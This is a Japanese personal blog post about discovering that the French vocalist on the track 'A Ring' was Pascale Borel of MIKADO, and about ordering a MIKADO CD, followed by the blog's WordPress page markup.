　で、きっと「A Ring」でフューチャーされている女性アーティストって<font color="#ffbb88">田辺あゆみ氏</font>なんだと思いこんじゃったんですよ。何故かって<font color="#ffcc00">フランス語が日本語なまりっぽかったし、あまり歌が上手くなかったので</font>。だからきっと<font color="#ffbb88">モデル業を営む田辺あゆみ氏</font>かと(爆)　ああ、こう書くと貶しているように取られそうですが、それでもすごく雰囲気が良かったんですよ？(滝汗)　だからこそ<font color="#aaaaaa">(リリースされているのか、はたまた音楽活動をされているのかすらわかりませんが)</font><font color="#ffbb88">田辺あゆみ氏のCD</font>を購入しよう思ったわけです。<br />
　で、検索をかけるにあたって、名前を確認しようと「Last Century Modern」のクレジットを見たんですよ。そしたら<font size=3><b>「A Ring feat. Pascale Borel」</b></font>と言う文字が。つまり早い話が、<font color="#ffbb88">フランス語の歌声は田辺あゆみ氏ではなかった</font>と言うわけです。ではこの<font color="#ff8000">Pascale Borelって誰よ？</font>と言うわけで検索をかけてみたところ<font size=3 color="#ff8000"><b>MIKADOのボーカル</b></font>とわかったわけです。笑ったのはこの人、<font color="#ffcc00">チャキチャキのフランス人</font>でして<font color="#aaaaaa">(歌の上手い下手は置いといて)</font><font color="#ff4040">フランス語が日本語なまりに聞こえたのは大いなる先入観の産物</font>だったわけです(爆)<br />
　と言うわけで、<font size=3 color="#aa80ff"><b>MIKADO</b></font>ってのはフランスのテクノユニットと判明。「A Ring」で聴かせてくれたウィスパーボイスとはかなりテイストが変わるかもしれませんが、昨夜速攻で<font size=3 color="#aa80ff"><b>MIKADOのCD</b></font>をオーダーしたわけなんです。が、80年代のフレンチテクノかあ……ハズレっぽい気がするっす(苦笑)<br />

						<p class="entryState">
							6/19/2003 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/music2">music</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/201" data-text="「MIKADO」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/201#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-17 02:25:02" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/201/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/200" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/202" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/645" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="どかっと削除" title="どかっと削除" />								</div>
								<span class="related-post-title">どかっと削除</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/456" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="G5でのlogic" title="G5でのlogic" />								</div>
								<span class="related-post-title">G5でのlogic</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1686" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ザ・クイズショウ シーズン1" title="ザ・クイズショウ シーズン1" />								</div>
								<span class="related-post-title">ザ・クイズショウ シ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1539" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="低音が" title="低音が" />								</div>
								<span class="related-post-title">低音が</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1556" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ピアノ@touch &amp; iPhone" title="ピアノ@touch &amp; iPhone" />								</div>
								<span class="related-post-title">ピアノ@touch &amp; i…</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
